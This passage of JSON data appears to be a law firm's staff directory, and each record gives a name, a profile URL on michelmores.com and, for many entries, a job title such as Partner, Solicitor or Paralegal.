O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke 